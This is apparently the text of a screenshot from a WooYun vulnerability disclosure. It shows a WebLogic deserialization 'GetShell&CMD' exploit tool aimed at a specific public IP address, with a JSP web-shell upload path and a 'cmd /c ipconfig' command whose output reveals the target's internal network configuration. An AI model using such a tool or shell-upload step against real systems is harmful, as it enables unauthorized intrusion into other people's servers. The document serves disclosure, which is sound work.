 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 122.144.152.42 Port: 80 DisConn
FilePath: N:\shzgxc\1.jsp Upload
CMD: cmd /c ipconfig Execute
Result:
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 31.15.1.61
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 31.15.1.251
www.wooyun.org